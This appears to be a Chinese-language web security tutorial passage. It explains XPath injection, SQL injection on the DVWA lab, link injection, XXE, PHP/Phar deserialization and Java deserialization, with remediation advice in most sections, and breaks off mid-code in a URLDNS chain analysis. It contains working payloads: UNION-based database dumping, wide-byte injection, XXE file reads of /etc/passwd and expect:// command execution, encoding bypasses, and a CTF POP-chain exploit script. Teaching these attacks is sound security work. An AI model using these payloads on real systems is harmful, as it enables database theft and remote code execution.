可扩展标记语言 (XML) 允许您以可共享的方式定义和存储数据。XML 支持计算机系统(如网站、数据库和第三方应用程序)之间的信息交换。预定义的规则简化了在任何网络上以 XML 文件的形式传输数据的过程,接收者可以使用这些规则准确高效地读取数据,XML 本身无法执行计算操作。相反,任何编程语言或软件都可以用于结构化数据管理。以上是官方给出的解释,但其实简短来说XML就是一个树结构的存储信息的文档,它不能进行运算以及执行等操作,只能存储信息。
什么是XPATH?
XPATH就是用来在XML这个树结构中寻找元素的语法,提供了很多遍历以及定位XML结构中元素的方法。
5.1.2 XPATH及Xquery语法
“nodename” – 选取nodename的所有子节点
“/nodename” – 从根节点中选择
“//nodename” – 从当前节点选择
“..” – 选择当前节点的父节点
“child::node()” – 选择当前节点的所有子节点
"@" -选择属性
"//user[position()=2] " 选择节点位置5.1.3 漏洞示例
代码示例
<?php
if(file_exists("data.xml")){
$xml = simplexml_load_file("data.xml");
}
$user = $_GET['user']
$query = "user/username[@name='".$user."']";
$ans = $xml->xpath($query);
foreach($ans as $x=>$x_value){
echo $x.":".$x_value."</br>";
}
?>代码分析
按照正常的逻辑,此处应传入一个username,从而查询到<user><username name="user"></username></user>结点的内容,如果我们将这个查询语句闭合并插入新的Xquery语句,就可以达到一些恶意的请求。
此时user构造为:user1' or 1=1 or ''='
此时的查询语句为$query="user/username[@name='user1' or 1=1 or ''='']";1=1为真 ''='' 为真,使用or连接,则可以匹配当前节点下的所有user
我们也可以使用类似Sql注入中万能密码的形式进行注入,这样就可以拿到XML中所有结点的值了 user = ']|//*|//*['
5.1.4 XPath注入漏洞修复
①使用参数化的XPath查询(例如使用XQuery)。这有助于确保数据平面和控制平面之间的分离;
②对用户输入的数据提交到服务器上端,在服务端正式处理这批数据之前,对提交数据的合法性进行验证。检查提交的数据是否包含特殊字符,对特殊字符进行编码转换或替换、删除敏感字符或字符串,如过滤[ ] ‘ “ and or 等全部过滤,像单双引号这类,可以对这类特殊字符进行编码转换或替换;
③通过加密算法,对于数据敏感信息和在数据传输过程中加密。
5.2 SQL注入漏洞
5.2.1 SQL注入漏洞原理
SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱库、被删除、甚至整个服务器权限沦陷)。
一句话概括:注入产生的原因是接受相关参数未经过滤直接带入数据库查询操作。
SQL注入漏洞对于数据安全的影响:
数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。
网页篡改:通过操作数据库对特定网页进行篡改。
网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。
数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。
服务器被远程控制,被安装后门:经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。
破坏硬盘数据,瘫痪全系统。
5.2.2 SQL注入漏洞示例
- 前端界面

- 后端代码
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>- 简单确定是否存在sql注入漏洞并攻击

确定查询结果数据表的字段数
-1' or 1=1 GROUP BY 2; #
SELECT first_name, last_name FROM users WHERE user_id = '999' or 1=1 GROUP BY 2; # 正常-1' or 1=1 GROUP BY 3; #
SELECT first_name, last_name FROM users WHERE user_id = '999' or 1=1 GROUP BY 3; # 报错确定查询结果的数据表是两列
利用
union select爆出数据库的各种信息-1' union select 1,database(); #爆出数据库名
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#爆出数据库表
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#爆出某个表的字段名
-1' union select group_concat(user),group_concat(password) from dvwa.users #爆出数据表内容
5.2.3 SQL注入漏洞注入类型
普通注入
数字型:
测试步骤:
(1) 加单引号,URL:xxx.xxx.xxx/xxx.php?id=3';对应的sql:select * from table where id=3' 这时sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常;
(2) 加and 1=1 ,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=1;对应的sql:select * from table where id=3' and 1=1 语句执行正常,与原始页面没有差异;
(3) 加and 1=2,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=2;对应的sql:select * from table where id=3 and 1=2 语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异;
字符型
测试步骤:
(1) 加单引号:select * from table where name='admin'';由于加单引号后变成三个单引号,则无法执行,程序会报错;
(2) 加 ' and 1=1 此时sql 语句为:select * from table where name='admin' and 1=1' ,也无法进行注入,还需要通过注释符号将其绕过;因此,构造语句为:select * from table where name ='admin' and 1=--' 可成功执行返回结果正确;
(3) 加and 1=2— 此时sql语句为:select * from table where name='admin' and 1=2–'则会报错;
如果满足以上三点,可以判断该url为字符型注入。
判断列数
?id=1' order by 4# 报错
?id=1' order by 3# 没有报错,说明存在3列利用union select爆出数据库信息
--+ 爆出数据库信息
?id=-1' union select 1,database(),3--+
?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata#
--+ 爆出数据表
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='数据库'#
--+ 爆出字段
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='数据表'#
--+ 爆出数据值
?id=-1' union select 1,group_concat(0x7e,字段,0x7e),3 from 数据库名.数据表名--+拓展一些其他函数:
system_user() 系统用户名
user() 用户名
current_user 当前用户名
session_user()连接数据库的用户名
database() 数据库名
version() MYSQL数据库版本
load_file() MYSQL读取本地文件的函数
@@datadir 读取数据库路径
@@basedir MYSQL 安装路径
@@version_compile_os 操作系统
多条数据显示函数:
concat()、group_concat()、concat_ws()宽字节注入
前提
- 使用了addslashes()函数
- 数据库设置了编码模式为GBK
原理
前端输入%df时,首先经过addslashes()转义变成%df%5c%27,之后,在数据库查询前,因为设置了GBK编码,GBK编码在汉字编码范围内的两个字节都会重新编码成一个汉字。然后mysql服务器会对查询的语句进行GBK编码,%df%5c编码成了“运”,而单引号逃逸了出来,形成了注入漏洞
?id=%df' and 1=1 --+
?id=%df' and 1=2 --+
?id=-1%df' union select 1,2,3 %235.2.4 SQL注入漏洞防御
总的来说有以下几点:
(1)永远不要信任用户的输入,要对用户的输入进行校验,可以通过正则表达式,或限制长度,对特殊字符和符号进行转换等。
(2)永远不要使用动态拼装SQL,可以使用参数化的SQL或者直接使用存储过程进行数据查询存取。
(3)永远不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。
(4)不要把机密信息明文存放,请加密或者hash掉密码和敏感的信息。
(5)应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装,把异常信息存放在独立的表中。
详细来说:
(1)采用预编译语句集,它内置了处理SQL注入的能力,只要使用它的setXXX方法传值即可。
使用好处:代码的可读性和可维护性;PreparedStatement尽最大可能提高性能;最重要的一点是极大地提高了安全性。
原理:sql注入只对sql语句的准备(编译)过程有破坏作用,而PreparedStatement已经准备好了,执行阶段只是把输入串作为数据处理,而不再对sql语句进行解析,准备,因此也就避免了sql注入问题。
(2)加强对用户输入进行验证和过滤
SQL注入攻击前,入侵者通过修改参数提交and等特殊字符,判断是否存在漏洞,然后通过select、update等各种字符编写SQL注入语句。因此防范SQL注入要对用户输入进行检查,确保数据输入的安全性,在具体检查输入或提交的变量时,对于单引号、双引号、冒号等字符进行转换或者过滤,从而有效防止SQL注入。
(3)参数传值
程序员在书写SQL语言时,禁止将变量直接写入到SQL语句,必须通过设置相应的参数来传递相关的变量。从而抑制SQL注入。数据输入不能直接嵌入到查询语句中。同时要过滤输入的内容,过滤掉不安全的输入数据。或者采用参数传值的方式传递输入变量,这样可以最大程度防范SQL注入攻击。
(4)普通用户与系统管理员用户的权限要有严格的区分
如果一个普通用户在使用查询语句中嵌入另一个Drop Table语句,那么是否允许执行呢?由于Drop语句关系到数据库的基本对象,故要操作这个语句用户必须有相关的权限。在权限设计中,对于终端用户,即应用软件的使用者,没有必要给他们数据库对象的建立、删除等权限。那么即使在他们使用SQL语句中带有嵌入式的恶意代码,由于其用户权限的限制,这些代码也将无法被执行。故应用程序在设计的时候,最好把系统管理员的用户与普通用户区分开来。如此可以最大限度的减少注入式攻击对数据库带来的危害。
(5)分级管理
对用户进行分级管理,严格控制用户的权限,对于普通用户,禁止给予数据库建立、删除、修改等相关权限,只有系统管理员才具有增、删、改、查的权限。等等。
5.3 链接注入漏洞
5.3.1 什么是链接注入
URL注入攻击,与XSS、SQL注入类似,也是参数可控的一种攻击方式。URL注入攻击的本质是URL参数可控。攻击者可通过篡改URL地址,修改为攻击者构造的可控地址,从而达到攻击目的。“链接注入”是修改站点内容的行为,其方式为将外部站点的 URL 嵌入其中,或将有易受攻击的站点中的脚本 的 URL 嵌入其中。将 URL 嵌入易受攻击的站点中,攻击者便能够以它为平台来启动对其他站点的攻击,以及攻击这个易受攻击的站点本身。
5.3.2 链接注入示例
比如我们在某一网站下注入如下元素:
<HTML>
<BODY>
Hello, <IMG SRC="http://www.ANY-SITE.com/ANY-SCRIPT.asp">
</BODY>
</HTML>那么当其他用户访问该网站时,当前网站就会自动加载SRC中的url资源,这就可能导致了CSRF等漏洞问题的产生。
防范链接注入,需要对前端参数进行过滤,如. http https等敏感词进行过滤。
5.4 XXE漏洞
5.4.1 XXE漏洞简介
XXE:XML external entity injection (also known as XXE)。XML 外部实体注入(也称为 XXE)是一种 Web 安全漏洞,允许攻击者干扰应用程序对 XML 数据的处理。它通常允许攻击者查看应用程序服务器文件系统上的文件,并与应用程序本身可以访问的任何后端或外部系统进行交互。
在某些情况下,攻击者可以利用 XXE 漏洞联合执行服务器端请求伪造(SSRF) 攻击,从而提高 XXE 攻击等级以破坏底层服务器或其他后端基础设施。

XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件和代码,造成任意文件读取、命令执行、内网端口扫描、攻击内网网站、发起Dos攻击等危害。
XXE漏洞触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件。
5.4.2 XXE漏洞原理
文档类型定义(DTD)可以定义合法的XML文档构建模块。它使用一系列合法的元素来定义文档的结构;DTD可以被成行的声明在XML文档中,也可以做一个外部引用;实体可以理解为变量,其必须在DTD中定义声明,可以在文档中的其他位置引用该变量的值。
XXE漏洞主要利用DTD引用外部实体导致的漏洞,即使用<!ENTITY 实体名称 SYSTEM "URI"
5.4.3 XXE漏洞常见POC(概念验证)
- 文件读取
<?xml version="1.0"?> <!DOCTYPE ANY [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<x>&xxe;</x>- RCE(特殊情况,当程序员配置不当,例如此处PHP开启了expect模块,可以用来处理交互式的流):
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "expect://id" >]>
<root>
<name>&xxe;</name>
</root>5.4.4 XXE漏洞绕过技巧
上传文件绕过:
某些应用允许用户上传文件,然后服务端处理。一些常见的文件格式使用XML或者包含XML子组件。基于XML的格式包含docx等办公文档格式和SVG这样的图片格式,可以利用上传这些文件,而不直接上传xml来绕过xxe防御。
编码绕过:
可以使用base64,utf7等编码方式绕过黑名单
<!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/>
<?xml version="1.0" encoding="UTF-7"?-->+ADw-+ACE-DOCTYPE+ACA-foo+ACA-+AFs-+ADw-+ACE-ENTITY+ACA-example+ACA-SYSTEM+ACA-+ACI-/etc/passwd+ACI-+AD4-+ACA-+AF0-+AD4-+AAo-+ADw-stockCheck+AD4-+ADw-productId+AD4-+ACY-example+ADs-+ADw-/productId+AD4-+ADw-storeId+AD4-1+ADw-/storeId+AD4-+ADw-/stockCheck+AD4-5.4.5 XXE漏洞修复
- 使用开发语言提供的禁用外部实体的方法;
# java举例
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);- 过滤用户提交的XML数据;
- 不允许XML中含有自己定义的DTD;
6.PHP反序列化漏洞
6.1 PHP反序列化概要
在php中,我们可以使用serialize函数将数据进行序列化,也可以通过反序列化函数unserialize将这一串序列化后的数据还原回去,这样就可以将序列化后的一个属性转换为之前的变量类型或对象了。
如果只是单单反序列化一个属性,那么自然是没有什么危害的,但是在php中存在着一系列的魔术函数,这些魔术函数会在对象进行不同处理时触发,其中和序列化反序列化相关的有:
__sleep() //在使用 serialize() 函数时,程序会检查类中是否存在一个 __sleep() 魔术方法。如果存在,则该方法会先被调用,然后再执行序列化操作。
__wakeup //在使用 unserialize() 时,会检查是否存在一个 __wakeup() 魔术方法。如果存在,则该方法会先被调用,预先准备对象需要的资源。还有其他关联生命周期的可能可以利用的函数:
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__construct() //当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用isset()或empty()触发
__unset() //在不可访问的属性上使用unset()时触发
__toString() //把类当作字符串使用时触发
__invoke() //当脚本尝试将对象调用为函数时触发6.2 PHP反序列化漏洞示例
示例一
<?php
class A {
var $test = "demo";
function __wakeup() {
eval($this->test);
}
}
$b = new A(); //创建对象(将对象实例化)
$c = serialize($b); //将对象序列化,赋值给$c
$a = $_GET['test']; //通过get传参进来一个值,接受参数的为test
$a_unser = unserialize($a); //将get传参进来的值进行反序列化
?>payload:O:1:"A":1:{s:4:"test";s:10:"phpinfo();";}示例二:Pop链(方法调用链)的构造
//pop简单例题
<?php
error_reporting(0);
show_source("index.php");
class w44m{
private $admin = 'aaa';
protected $passwd = '123456';
public function Getflag(){
if($this->admin === 'w44m' && $this->passwd ==='08067'){
include('flag.php');
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo 'nono';
}
}
}
class w22m{
public $w00m;
public function __destruct(){
echo $this->w00m;
}
}
class w33m{
public $w00m;
public $w22m;
public function __toString(){
$this->w00m->{$this->w22m}();
return 0;
}
}
$w00m = $_GET['w00m'];
unserialize($w00m);
?> NSSCTF{b046d6b0-e1b0-4f26-b54e-acfd4095de65}分析
w44m类的Getflag方法可以输出flag,而该方法不能自动触发,因此需要考虑如何触发该方法;
可以观察到w33m类的__toString()方法下的代码是可以实现w44m类的Getflag方法调用的,只需令w33m类的属性$w00m为w44m对象,属性$w22m的值为Getflag;
而w33m类的__toString()方法触发的条件是对象被当成字符串;
可以观察到w22m类的__destruct()方法输出了$w00m属性,只需令此属性值为w33m对象即可;到此,就把三个类的对象串起来了,下面是payload的构造:
<?php
class w44m
{
private $admin = 'w44m';
protected $passwd = '08067';
}
class w22m
{
public $w00m;
}
class w33m
{
public $w00m;
public $w22m="Getflag";
}
$a=new w22m();
$b=new w33m();
$c=new w44m();
$b->w00m=$c;
$a->w00m=$b;
$payload=serialize($a);
echo "?w00m=".urlencode($payload); //存在private和protected属性要url编码
?>
//输出为:
?w00m=O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m
%22%3BO%3A4%3A%22w33m%22%3A2%3A%7Bs%3A4%3A%22w00m%22%
3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w44m%00ad
min%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00pas
swd%22%3Bs%3A5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22%
3Bs%3A7%3A%22Getflag%22%3B%7D%7D6.3 Phar反序列化漏洞
6.3.1 概述
phar是一种压缩文件; phar伪协议解析文件时会自动触发对phar文件的manifest字段的序列化字符串进行反序列化,即不需要unserialize()函数;
6.3.2 phar文件结构
stub phar 文件标识
manifest 压缩文件的属性信息,已序列化存储
contents 压缩文件的内容
signature 签名6.3.3 phar反序列化利用条件
- phar文件可以上传到服务器(只要是phar文件,后缀不是phar也可以被phar协议解析);
- 要有可用的反序列化魔术方法;
- 要有文件操作函数调用以phar协议,file_exists()、fopen()、file_get_contents()等;
- 文件操作函数参数可控,如 : / phar等特殊字符未被过滤;
6.3.4 phar文件生成脚本
//phar文件的生成
<?php
class test
{
public $haha='hhhaaa';
}
@unlink('poc.phar'); //poc.php为文件名,可自定义
$ph=new phar('poc.phar'); //将phar对象实例化,
$ph->startBuffering(); //开始写phar
$ph->setStub("<?php__HALT_COMPILER();?>"); //设置stub
$a=new test(); //可自定义
$ph->setMetadata($a); //将对象写入
$ph->addFromString('test.txt','test'); //写压缩文件名及其内容,可自定义
$ph->stopBuffering(); //结束写phar
//以上类和实例化的对象可自定义,其他为固定格式,在phpstorm中运行以上php代
//码即可在当前目录下生成.phar文件,
注意:php.ini文件的phar.readonly要设置为Off,并把前面的;号注释符删除,然后重启phpstorm7.Java反序列化漏洞
7.1 Java序列化和反序列化基础
Java 序列化是指把 Java 对象转换为字节序列的过程,以便于保存在内存、文件、数据库中,ObjectOutputStream类的 writeObject() 方法可以实现序列化。
Java 反序列化是指把字节序列恢复为 Java 对象的过程,ObjectInputStream 类的 readObject() 方法用于反序列化。

序列化与反序列化是让 Java 对象脱离 Java 运行环境的一种手段,可以轻松的存储和传输数据,实现多平台之间的通信、对象持久化存储。主要应用在以下场景:
- 当服务器启动后,一般情况下不会关闭,如果逼不得已要重启,而用户还在进行相应的操作,为了保证用户信息不会丢失,实现暂时性保存,需要使用序列化将session信息保存在硬盘中,待服务器重启后重新加载。
- 在很多应用中,需要对某些对象进行序列化,让他们离开内存空间,入住物理硬盘,以便减轻内存压力或便于长期保存。
示例
// 构建用于序列化和反序列化的类
@Data
@AllArgsConstructor
public class Person implements Serializable {
private String name;
private int age;
}
// 对象的序列化和反序列化
public class SeriazableTest {
/**
* @description: 对象序列化
*/
public static void serilize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
/**
* @description: 对象反序列化
*/
public static Object unserilize(String fileName) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(fileName));
return ois.readObject();
}
public static void main(String[] args) throws IOException, ClassNotFoundException {
Person person1 = new Person("aa",22);
System.out.println(person1);
// 序列化对象
serilize(person1);
// 反序列化对象
Person person2 = (Person) unserilize("ser.bin");
System.out.println(person2);
}
}7.2 Java反序列化漏洞成因
Java的序列化和反序列化本身并不存在问题,但如果java应用对用户输入,即不可信数据做了反序列化处理,那么攻击者可以通过构造恶意输入,让反序列化产生非预期的对象,而非预期的对象在产生过程中就有可能带来任意代码执行的后果。简单的说就是,在于开发者在重写 readObject 方法的时候,写入了漏洞代码。
所以这个问题的根源在于类ObjectInputStream在反序列化时,没有对生成的对象的类型做限制;正因为此,java提供的标准库及大量第三方公共类库成为反序列化漏洞利用的关键。
Java反序列化漏洞的发展历史
- 2011年开始,攻击者就开始利用反序列化问题发起攻击
- 2015年11月6日FoxGlove Security安全团队的@breenmachine发布了一篇长博客,阐述了利用java反序列化和Apache Commons Collections这一基础类库实现远程命令执行的真实案例,各大java web server纷纷中招,这个漏洞横扫WebLogic、WebSphere、JBoss、Jenkins、OpenNMS的最新版。
- 2016年java中Spring与RMI集成反序列化漏洞,使成百上千台主机被远程访问
- 2017年末,WebLogic XML反序列化引起的挖矿风波,使得反序列化漏洞再一次引起热议。
- 从2018年至今,安全研究人员陆续爆出XML、Json、Yaml、PHP、Python、.NET中也存在反序列化漏洞,反序列化漏洞一直在路上。。。
7.3 Java反序列化漏洞形成原理+示例
Java 序列化机制虽然有默认序列化机制,但也支持用户自定义的序列化与反序列化策略。例如对象的一些成员变量没必要序列化保存或传输,就可以不序列化,或者也可以对一些敏感字段进行处理等自定义对象序列化的行为,而自定义序列化规则的方式就是重写 writeObejct 与 readObject。当对象重写了 writeObejct 或 readObject方法时,Java 序列化与反序列化就会调用用户自定义的逻辑了。当用户定义的处理逻辑不当的时候,就会容易造成反序列化漏洞,通过分析出漏洞调用链即可进行利用。案例如下所示:
// 构建用于序列化和反序列化的类
@Data
@AllArgsConstructor
public class Person implements Serializable {
private String name;
private int age;
//重写readObject()方法
private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{
//执行默认的readObject()方法
in.defaultReadObject();
//执行程序命令
Runtime.getRuntime().exec(name);
}
}
// 对象的序列化和反序列化
public class SeriazableTest {
/**
* @description: 对象序列化
*/
public static void serilize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
/**
* @description: 对象反序列化
*/
public static Object unserilize(String fileName) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(fileName));
return ois.readObject();
}
public static void main(String[] args) throws IOException, ClassNotFoundException {
Person person1 = new Person("calc.exe",22);
System.out.println(person1);
// 序列化对象
serilize(person1);
// 反序列化对象
Person person2 = (Person) unserilize("ser.bin");
System.out.println(person2);
}
}一运行该程序的Person对象的反序列化过程就会触发运行calc.exe,即计算器程序:

看到这里,作为程序员的你肯定哈哈大笑!对象的反序列化函数谁会这样写?
这里本示例只是为了以最直观的方式演示反序列漏洞产生原因,就直接提供了一个 HelloWorld 级别的漏洞示例.
实际上,近两年 Java Apache-CommonsCollections 造成的序列化漏洞与 Spring 框架的反序列化漏洞(spring-tx.jar)的成因与原理都与上例相似,只是漏洞利用的构成比较复杂而已。
7.4 常见反序列化利用链深入分析-URLDNS链
触发该漏洞要使用jdk1.8.0_65版本
URLDNS 是ysoserial中利用链的一个名字,通常用于检测是否存在Java反序列化漏洞。该利用链具有如下特点:
- 不限制jdk版本,使用Java内置类,对第三方依赖没有要求
- 目标无回显,可以通过DNS请求来验证是否存在反序列化漏洞
- URLDNS利用链,只能发起DNS请求,并不能进行其他利用
ysoserial是集合了各种java反序列化payload的反序列化漏洞利用工具
7.4.1 URLDNS 工作原理
URLDNS这个pop链的大概的工作原理:
- java.util.HashMap重写了readObject方法: 在反序列化时会调用 hash 函数计算 key 的 hashCode
- java.net.URL对象的 hashCode 在计算时会调用 getHostAddress 方法
- getHostAddress方法解析域名发出 DNS 请求
7.4.2 利用链详细分析过程
HashMap#readObject:
@java.io.Serial
private void readObject(ObjectInputStream s)
throws IOException, ClassNotFoundException {
ObjectInputStream.GetField fields = s.readFields();
// Read loadFactor (ignore threshold)
float lf = fields.get("loadFactor", 0.75f);
if (lf <= 0 || Float.isNaN(lf))
throw new InvalidObjectException("Illegal load factor: " + lf);
lf = Math.min(Math.max(0.25f, lf), 4.0f);
HashMap.UnsafeHolder.putLoadFactor(this, lf);
reinitialize();
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0) {
